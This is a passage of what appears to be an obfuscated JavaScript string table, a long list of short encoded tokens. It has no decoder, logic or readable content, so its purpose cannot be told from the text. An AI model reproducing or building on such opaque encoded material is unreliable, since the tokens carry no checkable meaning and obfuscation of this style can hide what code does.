4zeWOCrlq','W6D/WQD0dG','W5xdSSk5WQWW','WPOwCxX0','W6tdMb1lia','amouaCovWQK','WPlcM8kqp38','WOadWR4gjG','bSo8e8oAWQa','dCoum8oyWPG','WRW6WO/dImod','sCkBySo2WQy','hhyOWQGV','WPZcTCo1W4ddMq','WPS9W5moW4y','WOb9smkpWOe','WPqareDf','WPmlv1z2','lbRdJXFcOW','WQNdRN4abq','W7hdJ2OSEq','WP0FWOddH8oY','hIFdRCk2WOu','W4HnWOCFoa','WP4AWRhdJmoY','W6VdICkdvmof','WQ8TW602W5G','oIVdJmkDWQ8','WRj5W6JdQxa','hmoEW6bAlW','W63dVSoSWOFcKa','BSknWRRdHwG','D8oXW4W9kG','bWpcLCkBW5i','iCk2WPj2xq','As9BWR0o','WO1UESkZWOW','WRHXCSkZhW','dmkiWPpdKN8','WPC2WRtdRmof','W6ZcNCobW7hcOG','ASoBWPKDWPG','WR0MrgOy','WQSKWRldG8oe','omkUWOvGtG','W4tdNmk3ESoP','hmoCW5H2WPG','WQ/cMCkvn38','W65aWRaUba','e3NcJ8oSW5e','W7emkeGy','W4nhW64MW6W','W6RdUmo/WQJcUW','W5lcO0RcH8ot','WRf+dSoxma','WRZcNCkHdKK','WQ1DyCkKWQ8','W6xcM8oBW7ZcOq','pfG7F8og','s8kOWRddKwi','mmkLE8olWOG','dZ/dVGFcLa','edzOxba','WRtcH8ovWQSt','jvSkWRPm','WQZcLCooWRqq','WPupWONdHmoK','W7rYDCk8WPe','fKW1Emoo','zmomWP0CWPa','W6xdR8k6FSoy','W4WnfIZcOG','W5pdOmkhWQ02','W5FdKSk2WRKx','WONdIW4/eq','EsXtWQCw','WPG6WOKEbW','WQldQxODgW','cSofaCoFWQa','aColjSoPWOy','W5qJDfVcOG','jXb0WOBcMW','WO/dLJSBkW','WRVcKmkcjgC','CmkeWO7dVey','W4O6f08P','W4OnrtJdMa','W7/dJIJcRmoH','W5WNavGM','W7vpW5mtba','icnCWQxcHG','x3DOkY4','W4FdTdLzda','W5hdPNVcQ8oZ','aYbGrGS','WQiQWPGPbG','eXNdT2yg','W6LJW6qija','WR4wCxWk','bHNcGCkBW7u','WQi/r2Sj','WRtcKSoeWRm+','WOOMtMS5','WRiMWRddJSof','omkHW5L3rG','WQVcGSkinx4','WQ84WQVdLCoq','W73dHJhcNCoG','WPzbW73dTNu','W699WR0skW','WPRcOeD4W5S','W5BcRCoFW4JcKa','WQOZWQ3dMmov','nbyrWOP5','W53cMmkiu2O','oNeHzSoz','jh7dVxHV','WRmyWOVcOSkS','iaHlFre','WQXxySk4ea','W6TfW5ywdG','WQ7dVM8VdG','CrpdUSkBWPe','bZVdSbBcHW','WQe4v2uv','mmo8W60SpG','gmoRmSo2WR0','hSoQlSo5WPC','DSoOWQybWRC','W7BcVSoNW6pdVa','bt9xAYi','dmoOlmoQWOe','W7BdHmk4y8oF','W65glLGQ','kCkMW5v3ua','omo4W7bbWRi','WO5JwCkmkW','s8oqW7T2iq','W5RdOfNcSmoD','WQxdHb5qja','mmo5W7fAWRG','W5vAWPW1dq','WR3cGmorWQKz','jcVdIqxcJW','W4hdNfNcVmoC','W6/dT8oQWONcKa','ptikWODU','iCkYW5bwwq','W60kFYJdLq','WPn/W6/dHgi','pCkUWO18uW','W64nyh1X','WPSOWO3dMSoh','WPldTqiKeG','eWSRWPz9','wmodWR8WWPO','kCkQW6PDvG','CCkLrSoRWPK','WPeoWPldNCo5','WObUySkRWP8','iSkPW5b6xG','WRTfBmkJda','dmkKW6X4Eq','W63dVmoHWOFcHa','W53dL1VcPmof','bqFcP8o2W7K','WQVcGCkfm2i','ubHVW6Si','W5tdM0xcV8oB','W63cKmk8W5JcQG','ymkhWQJdVgm','W5hdVCo5WOlcQa','eCouW4nBWQi','W6/dTSo6WPZcKW','WOJcTmkiawq','nr4AWOTG','gLaOBSoh','gXmXWOnX','lbmoWOnQ','rvzjmae','W4JdNMJcGCo9','W6DJWRqCaW','cv0KCCov','jw1/W4vl','WRO7W6G2W5S','esBdV8kIWOG','W7FdLCkEwmoc','WQRcGCkHEum','h8omamouWQC','WOfCW67dR2C','ba7cHmo7W7q','bYTUraG','bmkbWOn2vW','WRdcGLmHeG','A8oBW4mQbW','W7qqDcldIG','FmkIe8kaWPu','W6JdSCo+WP/cKG','W6PIW7CQBq','W57dLSotWPxcRa','WQW6W4WpW6y','pmk5W4fArW','b2pdRMn6','bhddS0jy','W5ZdNYbliG','WP9/FSkVWP4','mZnmqci','W4dcICokW4tdVW','W7hcGCowW6/cSW','smkUsCoKWR4','ifujWR5x','leddH2Hy','W7pdPZfreW','WPCnW5KIW7S','W6BdN8kmv8og','W7aEDdtdIq','W5PaWPGBbG','W7KeFcldGq','fmoKkSo4WPO','W5BcMSolW6pcVq','W4ddGJnojG','c0O3Cmoa','W7pdI8ohW5JdHG','WQG9WO3dKSoO','x8k7WOeuW4y','WObgW7/dVx8','WPr/W77dGwK','W4hcJCo2W6VcHG','WPGkBb1g','bJBdR8k5WOO','gq3cHSkxWOS','pCkTWOjUvq','W4pdHmotChC','bZBdOCkIWPi','b3hdR2nU','WRvhW7VdGuK','W63dNM7cJCoD','W7/dPCoXWPhcIq','WPXTvmk6WRa','WQqbF30g','WPiyWQWjla','W7LuWQPRea','W6dcO8o1W7hdOa','W6TdW4avbG','W6FdICkwuSoD','gGFcQSogW74','D8oZWOy+WP0','WPClCMvk','z8koWR/dUhe','gfKRESoo','AmokWPmYWRK','tCk7WOmAW7m','kuePesW','eZ9YqWy','gCoOWPpdJLm','vmkzr8odW4C','BmknWQtdPw0','omo6nSoEWOS','WPekW50nW7S','s8ofW5WBnG','W6KxyYtdNq','W4ZdL0pcOCot','WOTEW6ddON4','W5/dMSobW77cKG','dCoxbmooWR8','W6DjW4SCaq','WR4TWR/dM8oa','WRqOW6KMW4O','bsVdO8k1WOy','W7tcTviIwW','mrZcGSobW68','tmoxW4yonG','W6ldPbRdLSoV','WQyFA3CV','rMrRfZC','W4qUDZNdPq','W6hdMIRcTCoO','WPxcOSkrhKi','i8k2WPj2wq','W5uLfuej','sSkFCSoNWRy','W4NdHJDypq','fSo6fCk3W4y','WQOrWRxdI8oT','kCkLWQ1HAW','WR7cUSkAzN8','cIPJwGO','hCkPWQf2EW','WR8JWQZdMmou','W47dVmk0FCou','zJzDWP8I','W7xcNCoyWO/cIa','WQm9vSk6fa','WONcVSkiW4VdTa','iCoTmCoCWO0','iNqpWO5B','WR/cRmotBwm','gfddQSkxWQ4','j8kPW45+tq','hGTEWPRcHa','maCqWObS','vmoEW4D+Fq','WRNcVmoGr2a','W5hdUSk8s8oz','fbNdRCoAW44','WR0rWONdKmoa','W4bJW4CPhG','W7yjp0Od','W5ldOWGyoq','WPdcR8oTWRu3','vSk6WOqaW4C','dcmSWRX8','o8kNW5bLxq','W4xdSSkxWR87','d8o6W5T9WOa','y8kJWPSfW5S','WQJcICksmM8','dX7cLSoVW7i','WRpdOgKphG','W47dGmkuW4Cb','pbhdQCkzWPu','W4FdPSkdWOyp','p8kJW4DKwa','BmotWPOvWOa','k8kPW5bXra','W7VcV8oOW73dVq','W4hdQSo7WOaY','W6mrDchdGq','W4VcJCoeW5BcRa','zJvwWR0E','WPNcV8k3','WQZcK8kthxq','k8o+W6bbWQq','W5FdVmkBWRaG','WRpcOSo+uhK','WQnyFSkHWQy','mSkfWQDQEG','WOeiWOJdNCoH','WR8iW4urW6a','lSk7W4b3ra','mrmmWR9R','WRJdN8kUtX0','W4FdU0uCjW','WOCDEKeK','WPj/W4xdRfa','hINdUCkWWO8','afGLWRPd','bYPbxsq','WPxcU0nKW5O','WPFcHSoGAgS','tCkZWOZdLge','tmo8W7G5hq','mtRdPCk2WPm','W6RcLCoGW7hdPW','lrlcIcpcNG','qSk5WOyrW4O','pHmwWOf+','WPxcGmkWhLS','WO7cRvfGW7a','W6ddLSkgymon','oCk8W5rLwq','bmoUm8o3WPi','W64bAIZdHq','WRNcVCkvBNm','W6TfW5Kieq','WQ11EmkdWOa','W73cKmolW7xcRW','oH3dG8kdWRm','g3NdTwD7','WOiwWQmqkW','WR8rWONdQ8oH','p3C/wCoa','W6ZdUmoQWPZcJG','WRNcSmkzBNC','nfGbWRjz','lmo3W7rnWQW','WQi+v2Kp','fGxcMSoJW7K','WPBcT11IW4u','WPpdQHusha','WR98W7FdGmoH','E8k/z8oLWP0','W7tdUmoHWPBcMa','aSoXoSoSWPq','w8ohW58Bpq','W6jvW4Kobq','WOT7A8kZWOa','W6TbW5Gbgq','W7iDcx0I','WQC1WRRdSSoZ','W7ecEcNdIa','v8oqW7H2nW','WQ0MW6GWW40','zdnoWRWd','W5jEWOirmW','BtDdWRCv','wmoaWP0+WPe','WQ3cVffWWQK','rSovW4KBkq','omk8WOXWwa','W7JcT8oPW6BdPq','W5ZdHuBcO8od','WRRdMwe5za','umkEFCoHWRm','W67cM8ozW7BcTW','tCkLWOClW5S','W53cPSkKu28','atVdSHFcNG','cmoub8ojWQK','WPFcT1D+W5a','WR7cO8knpee','gb3cRSoKWOC','W4fAWPeEkW','yCkfWRFdVgi','WRtdTxWEbG','tCorW4rJsG','W77cVSo/W63dOW','W7pdHSkcqmoD','WP3dMg0yCq','laCpWOrP','wZ9EWRSu','WQbjCmkGgq','WRiIW7uNW4m','WRWdCK0/','W4FdV8kQaLG','eXxcH8o0W6q','WQNcG8ksjNq','WOOrDNPl','W4ffg8k+ka','nbekWPDZ','WQZcNmktowm','WQ0nA3LC','WRlcHCofWRyi','f3esWOjr','W6FdS8k8W5BcIW','WR4WW6GNW44','W5zwW6uKpW','dg1FvmoE','WR9ewCkSeG','WQRcHSkemNW','W63dUSoXWOdcJq','W4FdTeuhaa','W5ldLuRcRmor','WOCoWP7dPCon','jYRdQdtcRa','W7rhW4Cvda','WPRcHSorWQed','eK4dwmoH','EmkdWRFdOwq','jYDLW6xcSW','z8ofWOOvWRS','tCo8W4eXfW','pCkHWPfRsG','a3ZdThfX','dSkcWO9fCa','WP/dPSofW6pcOq','WPNcRfzHW50','v0bxpbS','t8oeW5atjW','W7mMkfey','W6xdI8kwwSod','u1fMkXm','W5RdJZfhpW','W7hdOCo4WO/cJa','WRFdVxC6hW','FCoqW489pa','W73dJJlcUSoL','WQj5W63dIxe','xSk5WOmoW40','p1iuWQLQ','dgBdR3DI','W6lcRSoKW73dVa','E8kLxmoVWRS','W67dU8o/WP3cMG','ftvWysq','WOSuWOhdNmo9','W57dHsJcS8kf','W77dMu/cSCor','WOXxE8kfWRG','pCkzW7b3tG','WOSRWOZdOCoo','WOWhD19h','W4vuWOevnW','WOpdUsNcICoA','rmkhySo4WRa','jW7dGYtdOW','W6dcRCozW6VcKa','WOqHtL5F','WRyGW7e6W5C','dNVdQhf9','W4KfiLeQ','BmoVWPWAWOy','ffiNB8oD','bH3cGCoXW78','dXxdLs/cOq','FsTjWRap','bCoif8oaWRa','WP9qw8k4la','bYNcK8kYWOW','W585cK8G','W6FcR8oQW6hdUq','CcbzWROq','W6/dKIFcR8oQ','WOtcQwPBW4a','maGrWOD5','W5bBW7Snia','WQmttNf/','hsivW7XX','bqFdVmkgWQ4','WOP3FCkMWPG','WQBdQJ4EnW','p8kCWOTkAG','WPqAW53dG8od','xLzIfcO','WRTbxCkZfa','WPFcSSowAhm','bYZdSW7cLq','jmkUWOH0vq','ASkNB8o7WOu','W4xdKdDgpW','o8oEW5POWRO','maHNWO7cMa','WO4sWQmklG','heGuFmo5','WRZcP8oUW5Sl','wCoiW5iznW','gJtdLc/cOq','W77dTmo3WPBcJq','DSknWRtdVMO','esBdUSkUWOu','xmocW4maka','uCo0W6fsWRO','rmkFW5rkWQa','W5jEWOCika','AmkSWOqMW7K','W4RdNL3cOCor','WRHFFCkXgW','dcmTWQy','mGGAWP1X','oYXQWQrg','lwRdOMT/','jhO0WQXh','DmkdWRVdSMy','uCk7WOCgW5a','W64fBdNdGa','WRabb2C4','WPujW4fPoa','WRVdUcu9la','kJZcS8oJW4S','vSobW4upjG','W7NdJYNcVCoQ','przLWOxcIa','vSo9WRZcMwq','WQNcVmoYs2i','BJ9EWQuF','WPHOW5qUlW','fYFdV8kSWOa','WPOhWQSFoa','W6lcM8okWPxcSG','WQVcSmkDzg0','WQhcP8keAxq','W45gWPmilG','fs7dOqpcOW','dwldLhv4','W6xcH8ohW7xcTG','W4BdPtTnpG','gY4/WQb5','nSk9W4bSta','W5JdUZtdG8o6','WOTWumkcWQC','dSkIW4Tmta','ldvarwK','db/cI8kBW7q','W5NdV8kDWQqP','WPesW4fPaq','wCkiBSoJWQO','W5FdM8kyWPSb','WO/dG0WCW7e','W68DBdxdNa','W5xdV1RcOCoc','WR4kWPySkq','W4fsWRy1lW','brBcSmo/W4G','W7pdTCo7WOOn','msZdItxcVW','pmoyW4r3WRO','ev/dGwHt','W7RdQCkqz8o+','W5xcP0C7nG','CmkjzCoRWPK','s8k1WRJdMh0','wSkCCCoVWQ0','WOODWP/dMSoQ','WQf2W7NdRwK','amoBgCowWQK','W44Yb0SJ','nJ4CWQj+','imo2aSohWPS','WQ3dUhKtba','CmomWO4zWPe','W7NdUSoUW4Cl','k8ospmoPWQy','dcPZtre','WQeyWRWegG','W5/dGqJcRCon','pLqwWQvc','W7HDW5mKlW','w8krzmo/WRi','smozW4SnkW','W7xcMCobW7pcPW','W4NdOvpcN8od','WOb6wSk7WRm','W5q8i0ij','WQ1dW6/dIue','wujajWO','xmoKW4ailW','W7GtzINdJq','WOLBW6xdOxy','WRi5W5OkW5S','cxpdOMz+','iWHNWO/cMa','W5uDW4StW5G','EHbvWP0V','W6X8aYNdMG','e1RdHwjZ','WQZcS8kMoLK','W4ddJdzgoG','dY3dJI/cHa','W7ddI8kcwmoh','W7ldQCkLCSo+','d1SYECox','aZ1IrHq','agtdP21/','cM3dQ2X+','exVdR2j0','WO5sW6tdTgW','W7/cSmoUW6BdPa','vmkSWOSBW44','WPhdGL8VmG','deq1zmov','W7LAW4aqba','ov4kWRPn','W4bPAWpdGG','w15woZq','WQZdOcGNka','ac9FWR7cNq','kGP0WOlcKa','B8k6WP4GW7O','WPNcQ0fMW4y','WPjdW6FdSNm','W7BcRSoRW7ZdUq','WRe+W7CTW4u','o8o2W4ncWP0','W7RdIhaHyG','B8kqWRxdS38','W59vW6iGdW','WPafWRRdU8oe','W6WRve7dUW','x8kWWOaeW5u','W4ZdHLZcRSk8','bYnQwGW','FmouW4mCdq','cGpcISoJW7C','WQhdUN8FeW','WP4jWOOroa','W47dU8kAWRWK','k8kOW4fMqW','WRddP3myha','W57dQ8kwWQaZ','WPWvWRijiq','ysb/WR0o','ihOHWP9w','dSkzWO1vrG','vCkcB8olWOG','W7ldMCkpCSo+','kGn0WPVcIa','g3eHW5aV','WOSxBNCE','W7ldKYbejW','fGlcHSoSW6O','ke4fWOCS','hSoMoSoTWP8','W7ldVmoHWOpcMG','b8oYmmo9WOi','WOCpWP/dNCoO','WOS6BLy5','W4yGc10U','neCbWRfl','BZPmWQOA','WPjsW7RdR2W','WPudWQ3dISoY','WOFcUvzXW4S','WPKhWRmqoW','W4XKWOqEtW','tmk1WRFdGgq','W6xdHc3cGCoP','sCoBWQChWP0','WOeoWPJdH8o/','er7cGCoAW68','W7zvW4uheq','ga3cPSotW5u','W67dO8o5WOtcIW','WQZcGCkomM0','W7aaFdRcOG','W6riW4GDfq','W6JdPSo9WPpcLq','WRtcG8oEWRqs','W7hcPmo/W7VdRa','W4tdGWjIda','W5pdJJrEpq','fXlcImoYW68','vmoEW4jWCW','W7RdTmoSWPtcHa','gZ1WiZC','W47dLuZcRSoa','WOecWPRdGSo/','W6dcKSohW6hcOq','WR/dPLu+gG','W40VheOR','cviqq8o9','WOOjWOddGmoZ','WOVcGCk/rxi','W6jlW4GpeG','rmocW5WrjG','WQ08x34o','WQhcU8oSvMG','W7VdG8k5WOyB','WPlcM8kQaMa','WRBcUmo7uhm','FtXnWRqz','muadWRfw','W5a5gKqL','ydXpWQuw','W47dPYhcSCog','g1K2EmoF','W4lcISodW7JdUa','j8o6cSo/W4y','W6xdUSkgESol','i8oup8oEWR4','WO8pCxzC','W7xcQCoRW63dTa','yCkdWQNdVhm','W5fvWP8ljG','WQRdRwGghG','W6dcQCoYW7NdRW','WPZcMwXaW4S','WPbyW6ZdSw0','W5bdWOenoq','ymkdWQNdONe','CrvJWQD1','WQJcICo7w2i','W7xdJNaQyW','wLfqmbi','W7BdNfVcPSkP','hCoEhmopWRO','W5bPW4y2aa','W6ddNCo/WOBdNW','W6FcKCowW6hcTq','pSoNW5jjW5O','WQRcK8ozWQqs','WQNcOCorWOuv','W5ldN8kcWOaY','WRu6W706W5y','hSoKkmoGWPG','W5hdV8kfW5iM','mWexWPr8','WP9HrSkCfW','k8o9W6jBWQe','W5ldGtzqlW','c08HFmoo','oWnNWOtcKW','iI9krGO','W5CXgLSN','FKr+jw0','x0DonaS','ymopo8oIWO4','W7hcJSolW6NcRG','WRJdUI4MlG','WQddIIxcGmoa','WQTkW4tdTxC','eWJdGXJcRW','W5ddQfNcV8oG','W7xdLCk8FCon','W6JcQCoRW7VdSq','W5NdVSkEWR02','WPBdKdldLSoo','nmoLW6zbWQC','WPTIySkHWPG','E0Xkesy','vSovW4OwmG','WQRcU8kaEwm','W5tdPCkdWQS6','WP1BW7iQeG','nKaCW5aV','ibutWPr7','W5SUfsCO','nSoQeSo4WRW','WQHbFSk6gW','pw5MWQhcVa','WRLOW5q3ma','kCkoWOXdCq','gZFdUCk1WPa','WOidA2Ty','WOvIxCkPW7S','WOveW7NdQxC','jWGEic4','W4ldPsNdG8o6','fWxcMSo6W64','uubFiqS','DCohWO8qWPa','rvzlnWq','WRFcM8okW44v','WQ3dOtS5jG','WOyfCxXq','W6KfyJtdIG','omk8W69+EW','a37dS2jY','WOOZWPddSSoJ','WRxcHSohWPan','lSk8W4fNwa','WQlcOmoOvMK','WPBcUKbMW4e','hCoqcSoLWOy','WRb1W57dRuK','oK4bWRno','W4G5hLO1','WQW7W6SYW5G','g08MEmoo','kHLNWPdcGa','fKKZB8ol','W5tdICkaWOtcKG','WP8xWQidmG','CmkmCmoDWR4','W7WUWOhdJ8oL','W4BdT14xFa','WQ83u1b3','W53dPbBcLCo6','W67dMxeWEG','WP8fWPldLSo4','fXxcJmo0W7a','BYfwWQqi','W6CSW7SBja','W64bEsxdLq','tmkVWQNdMx8','WO14C8k7WOm','WOz1W4FdK0O','W6ddMx0HDW','cwtcIKjK','uCkMWPySW48','WPmjyH1E','WR/cMmkbx2m','WONcL0nXW78','WRG9WQxdR8oN','oCk5WPbHvq','v8kDz8oIWRK','dZNdTbRcNG','aqXbWQhcIa','gg7dQ3DN','WRVcM29tW6C','DCopWP0FWO4','W4WMdMWo','WQbGW4ZdTg4','lCkcWQjprW','WQiGW7OUW5y','WQRcNmkqnNm','WR4SW7GGW5C','W6BdGI3cOSoN','cJfVsGK','W5/dPmkgWQSZ','WQeLWQldJmow','W7CvyYldNq','cJj7WQFcVG','axGOWRXc','WRxcImovWQSu','xSoUWQyFWOm','WQ7cNCkin3u','WR3dOsi4oq','WP0uWQSrlG','W4JdLf3cRSoi','W5hdSmkhWQ4L','W63cOZqFWQm','vSkFASoAWRO','ycLjWQqE','BSksWR3dTge','WO1AW6VdQNi','dmkLW6zbra','W6LzW4Snaa','W5JdMLlcQ8ou','umoAWOelW4O','WPZcN8kOtuK','W6xdNmk5WP8h','peqkWQ1d','kmkRWPr/tG','bWBdOmkdWRK','W6NdJarqlW','zZDd','W7FdU8kpWQG7','W7BcOCoGW7JdOa','ddhdOSkSWOq','WOX2yCkOpa','W6f1W6iDdW','WPpcS8kPffq','iXL5WQVcUG','W48bDICp','W7FdNa3cQ8oo','cYNdTG3cJW','r8k/zCoSWRq','W63cGCogW6NcRq','WQVcPSoRuNu','WRtcHmkOu1i','oCkNWPvZvG','oGSqWOz+','oCkQW4rZrW','W7tdJSkeq8oE','W5hdIe7cPSod','W5vLW6ukjq','rZfCWQCD','xfXdiXy','v8kNWPeiW4W','qCk0WPFdH1m','WPqnEwbt','WPmbD2fE','l2BdTxHX','W7pcG8oaW7lcVa','W4FcMmofW6ZcTG','jSknWR1utW','W5JdLhyUyW','W4BdGdPfmG','WRqOW6ldLCkf','WPVcOfD+W5a','nCo6W6zsWRS','W4FdHHvVjG','bMpdVhH+','W7FdMcBcUCoG','bdJdScxcJW','WRW+W64VW5y','WQqXsgez','W4ShcYC1','zCkrWRldVNa','draCWQbP','uSoLWQ4qWQi','tmoXW6CxjG','mmo/W7PcWRK','W53dGKNcVmoE','W73cQSo1W73dTW','vCkBWR8hW4K','uSkhCmoLWQ0','v8kTWPOuW5i','WRqWW7SGW78','g0tdVvf+','WRlcQCkByMO','WQ9ry8kwna','W6tdKH1adW','cCoka8ooWQW','WP/dV8kGofG','W6TTW64otW','W5ldKcOziW','WQ/dVInmtW','WQ08W7uPW58','W4HcWR0joa','WRTsy8kUhq','W4VdJ0BcUCoB','kCk/WObRrW','bqtcMCoNW7y','WR7dQNyqkq','W5NdOmkuWQi4','W49oWOiokq','iSk6WOzIrW','p8k5WPbHsG','jSoHu8onWR4','W6pdKdtcLmkf','W7ZdTgmpBW','W6hdLxeNDG','W6BcQCoYW6hdTW','lYKeWPvT','W6NcJmoaW6pcTW','o04jWQvB','WQeoWQ7dTmox','WP1GECkLWOC','WPv7yCkOWPa','sSkAACoMWQu','W4JdNupcH8oi','WRCaW6KaW4S','v1fnjbK','pLecWO9t','efiLBSoA','WOSZWRxdGSoY','W6VcOSoXW7ddOa','WRtdTxGEea','W6KmAI7dGa','W53dN27cSmol','mSo2W7njWQu','W4xdUSkxWOyX','W6TPEapdMq','ge0GDSop','W454WQuEdq','lSk4WO1Qxa','fSoSnCo7WPG','W4tcMSoeWQKw','WRJcSmkhywG','W7FcI8orW6/cRG','W63dVSoPWOJcNq','W7tcUSoXW7/cGq','W5pdSSo+WOVcIa','WRNdU2e4bq','c0eHWQ1l','WRm4W7aKW5C','maWkWPnT','W4NdOYvhgq','WRxdV8kxn1q','WQ7cH8kfkh0','gJ13qZ0','hGWpWRTJ','frhcH8o3W70','WQxcHmkmmNq','WRdcG8kmkxe','ACkeWQNdRN4','WRBcGCkqpgm','W7/dSYfNoW','lCo1gSopWPi','W4VcO0BcGmo8','WOeEwvqW','smkXWPOhW4u','DCkGWPPTW70','WRfDFmk4fa','W5lcMCkmfgi','irb4WO7cIW','tCkswmoCWPK','WRpcJmokWROC','W6FdTmo8WO3cKW','pr4AWOP2','nsfkW6BcHW','jSk/WPDUta','xKfcjXq','mrNdRCkYWOK','W6RdPmkvWQJcUW','y8kAWQCgW7m','erpcKCoMW6G','WRWSW6K6W5u','W47dM8knwCo8','WQ/cPCo8rhq','estdRCoHW5i','WQC+W4BdLwm','W5GkDsRdJW','jmkJW5j3qG','W6BdHadcL8og','W7VdUmo/WPZcHW','W4PwWO0rla','W6lcKCoXW73cRq','W6TDW4mmeW','vCkzz8o3WQS','xCk/FmoDW5i','dx7dPwvI','ar/cT8oCW6u','W57dHK7cOCod','kWJdLtdcMW','WReTWRhdM8oq','vCoOWOOjWP8','WQNcK8kiiM8','WPqKzvP8','bIfPtby','W7ddLe3dKCox','vSk5ymoKWOW','eeFdJvjW','W5NdOSoVWQBcVW','zqXUWPOy','WO3cVez+W4C','WP/dNdSWoq','W7mIzc7dNa','W7/dISoRWQZcRq','oLWPWPTo','WPBcSKz9W5q','WOmiAMPd','WOOeWPxdNmoZ','omk1W4zJra','dmonfSoaWQ0','W4RcMmo3W4NcLW','W4BdOSkfz8oG','k3OgWQrB','ox4EWRnr','gmohj8oAWPO','W6FdHs7cOSoO','ESkqWRRdUhm','W4hcSSoXW4FdMG','W4ivqG7dMW','x3PIfcO','WPSFWRGsmG','WPiwWR4flq','iWr5WORcHW','cCkzW4Dbua','WRSMWQWmgG','WRVdVYqTlq','WQe0W7tdMSoO','r8kLWR/dVMW','bMhdOwD4','sSkAz8o0WR4','WQ3cHCkjoMC','nSk7W5LGxW','C8koWQ7dPMq','cqFdO3Lu','xCotW4ajpG','wmo1WOufWRC','W4ddKZDokq','rmovW4OEnG','gYRdOCk7WOK','WPtcRmo5CMu','xKneoGu','sSkhzCoHWQ8','W41tWPWFnG','WOFcS1D4W5q','WRXsDmkWgW','WRabawCy','W4BdR03cOSoJ','bSoKlSo3WOS','WPGdEhHC','oqajWPvG','W47dN0pcPmov','WQW5xh0B','WRFcO8oSxgi','WOijWOhdN8oQ','qurniqG','W6ORbuqP','WPvsW7m0W40','BmotWOqJWRu','WPyhWQilia','nGz1WP7cLq','WRyAWQxdLSoj','W6ybAYJdHq','aCo3n8oOWP0','xSkaWPaAW4y','oG5/WP3cNW','WPajWQSnmG','WRW5W7eVW5u','ctldU8k6WPm','WPdcMCkSuMu','fSoVlSoSWOm','W4BdICkNuCo6','WPFcL3zGW4u','WPJcOenNW5a','euq8WOfw','Cr3dOSkBWQW','tmktB8o2WQ8','WPVdJqaegW','WOyBBwji','WRJcTSouWPm+','WQW8shiz','W4ldUmkBWRKO','FCkKzSo6WR0','W5/cG8osW6NdVq','W6NdQgBcHSoK','W5nAWPylnW','W6/dHfJcVCo7','WO0aDhbB','Fwfsaca','nbr4WOdcLa','W6/dOtlcV8oI','jCoOW75FWRS','WOueExDF','WQ/cG8oxWRqE','WRRcImoTeNG','WRBcRmoZuwy','pb4DWPfP','D8ogWO4FWO8','m8k2WQ1Rvq','b2uLWOvI','W6ZdHmkdumoi','wSogW48Fla','eSoIW7PDWQa','W4/dHfpcV8ow','W6hcISokW6hcQq','orqzWPfO','bCozfCoiWQS','WORdH14+oG','x8ocW5SAjW','f1iWWR86','gSodW6juWOC','WPTDDSkpWPa','WRjFE8k7cW','WPGbD3Hw','WRpdPxyDgq','WRddUabKaq','bSoQoSo2WP0','W4JdHWBcI8oo','WORcGCkwe24','r8oqW4CckG','pmoJe8oMWOq','g0FdVXRcHa','WRldVNCocq','WRBdQNKbbG','WOzMzSkZWOW','CmowWOqgWPW','W4bFW6jRoW','d3pdTg1N','pe8qWRXr','WOOSW502W6e','W7GRFaZdVW','W7rzW54nfW','WPDCdSk4DG','bCoIk8oRWP8','kW/cHCoIW7i','WRVdQtWYjG','WR87rMCt','WRFcVmkmkWW','oSo6kSo4WQS','W5FdTmkuWRa1','WQxdTr9kjG','WRTDymkQgG','WRVdQdWJla','WPpcJCoXWPa3','W5PnW6G8eG','WPXuW4ZdTN8','WRFcLmkmk3y','W5VdKcvlpq','l8kKWPbZvW','WReMWRZdGCog','WONdIYuwjq','fKRdI2H1','W5ZdOCksWOW7','WRHBB8kGha','z8kcWOujW4S','W4xdOCkhWQm6','WOKRuNHg','WPD+W4ddLgW','WPpdSmoQWQZcIq','fszOvHu','vSkaASo2WR8','oKCsWRTo','WOCBA39h','W67dQSo6WOBcNa','DComh8ohW4y','W44eFIldOG','hL0GyCod','ae40CSoz','WQBdQse4jW','W6RcG8ohW7RcTG','WPifWR0kma','u8kSWOemW4S','h8kcW6zgzW','r8keWORdKMy','W7VdNadcNCkf','WQZcG8opWQqu','aYz1qqq','W6JcTmoSW6RdVG','W4ddUmkAWQOX','mJnwWQ3cKq','hCo8dSkaWRi','W5FcOmoiW7hdPa','WRdcL8opWQeq','WQS5W7q5W40','CmobW60SxW','sSkTWPuAW4S','eI/dSmk6WPK','W57dU8kqWQSU','pqilWOf8','eHZcKmoHW6q','WOZcTL5ZW5y','W6K+sc/dPa','W4hdPSoXW5tcQG','WPdcRmoPWOu1','WPmKW4KNW4G','l8oHW6DpWRK','WQtdTGyucq','W7FcJ8oqW6JcOa','h1atWQ9K','W5JdQ8o9WQhcTa','WOvEW6hdRhe','WRdcQ8kADgm','bcbYvYq','W67dQSoPWPxcHa','W7XuW4Cheq','bSkQW616wa','WRyNW7u7W4C','WRK8W783W40','dSomlCo3WOy','yITCWQKd','WQNcUmoBv3q','WRFcQmo2vhy','r8kSWROmW7u','AryHW50Y','W6RdUCoZWOlcSW','bZddOGlcNq','WRddQYu7kq','tr1EWRSz','W4SSgve2','W5C5WRGuoq','FSoeWOWtWOa','eZFdSmkWWOO','WPVcSmovvhS','WQFcR1raW70','j8okeCocWOK','W58Xcu4I','WP7dNdK2kW','WPq4WQZdN8oa','dJlcT8o2W50','gd9QtaS','nCoLW6vBWQm','W7VdUIHebq','oGjHWRRcSq','WRFcJ8oBWQqt','WP9Cw8kRoW','lWjdzWu','W7TdW4usgW','EmoxWOagWOy','W7xcKSohW73cVq','W6xcH8oFW7BcSG','W6GnAfVdNW','W6nvW5OghW','W4bAWOuwoa','btzlA2K','W5ZdTCkhWR8J','AmocWQ5/WQi','mq0xWOT3','WQ1qFSkQdG','W4BdJYfFja','WPZdHhGPjW','W6aazc7dIq','jfVdI0X0','WQ3cG8kTfhu','WQbBFmkRca','WO5BA8kTWP4','nXykWPH/','WQeHWPKIjq','WPqEWPddG8oX','WPCyWQ4wmG','vmkJWPRdKNy','ESojWP4qWPe','WQNcVSo0vNK','WRjGFmkkfa','WP/dPSoaW5BcSG','jLeSWQjg','W6SEEsxdIW','eINdQSkTWOa','W4NcImoJWPdcIa','W7xdHcVcTCoN','W5/dPCknWQSZ','tmkEFmoVWRm','qCoAWOeGW50','WQlcLmkkEhC','WPevWQGwlW','mCk0WOXRsW','wmkfFmocWOu','W7NdTSoUWPhcNW','zCokWOOjWP8','WOSaWPddGCo8','k8o+W5zQWP8','ccT9icq','uvTFiby','W7VdUSkWWQyw','i8oQgmoVWRu','WR/dVs5mia','WRiTW6GXW58','jXJcPSoxW5K','p8kNWO5dAW','kCk5W4bWrq','WQHNWOz0','WQe0shiF','hc1HW7pdVa','W7ddJNKMDG','WQ1DxCkHWRa